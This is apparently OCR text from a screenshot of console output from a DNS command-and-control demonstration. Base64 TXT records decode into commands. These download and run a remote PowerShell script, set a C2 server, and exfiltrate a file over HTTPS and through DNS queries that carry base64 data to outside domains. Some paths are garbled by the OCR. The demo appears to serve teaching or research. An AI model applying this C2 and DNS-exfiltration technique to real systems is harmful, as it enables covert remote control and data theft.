 TXT Strings Found:
cmlybzs0O2h0dHBzO2RlbW8tcHVzaC1vdXQudHh0
cmlybzs1O0ROUztkZW1vLXB1c2gtb3V0LnR4dA==
cmlybzswO1dyaXRlO1RpbWUgdG8gZG8gc29tZSBDMi1zdHVmZiA7KQ==
cmlybzsxO0dldDtodHRwczovL3Jhdy5naXRodWJ1c2VyY29udGVudC5jb20vcmlyb2ZhbC9ETlMtQzItRGVtby9tYW
cmlybzsyO1BTO2RlbW8tcmVtb3RlLXNjcmlwdC5wczE=
cmlybzszO1NldDtjMnNlcnZlci5zb21laGF4eG9yLnh5eg==
Base64 Decoded TXT Strings:
riro;4;https;demo-push-out.txt
riro;5;DNS;demo-push-out.txt
riro;0;Write;Time to do some C2-stuff ;)
riro;1;Get;https://raw.githubusercontent.com/rirofal/DNS-C2-Demo/main/demo-remote-script.ps
riro;2;PS;demo-remote-script.ps1
riro;3;Set;c2server.somehaxxor.xyz
Commands:
Origin Number Command Parameter
------ ------ ------- ---------
riro 0 Write Time to do some C2-stuff
riro 1 Get https://raw.githubusercontent.com/rirofal/DNS-C2-Demo/main/demo-remote-s
riro 2 PS demo-remote-script.ps1
riro 3 Set c2server.somehaxxor.xyz
riro 4 https demo-push-out.txt
riro 5 DNS demo-push-out.txt
Running commands:
Write: Time to do some C2-stuff
Download file from remote host:
Remote: https://raw.githubusercontent.com/rirofal/DNS-C2-Demo/main/demo-remote-script.ps1
File: C:\User ppData\Local\Temp\demo-remote-script.ps1
Run Script: demo-remote-script.ps1
C:\Users\RIKRON\AppData\Local\Temp\demo-remote-script.ps1
----------------------------------------------------------
Demo - Remote Script
Information: r XK1R;DC5-STH
Writing to: C \Local\Temp\demo-push-out.txt
----------------------------------------------------------
Set C2 Server: c2server.somehaxxor.xyz
Upload file to https C2 Server
File: C:\User pData\Local\Temp\demo-push-out.txt
Server: https://c2server.somehaxxor.xyz
... well this is just a fake upload ;)
Upload file via DNS queries
File: C:\User pData\Local\Temp\demo-push-out.txt
Content: K1R;DC5-STH
Base64: LVBGM0xYSzFSO0RDNS1TVEg=
Query: LVBGM0xYSzFSO0RDNS1TVEg=.c2demo.ronnkvist.nu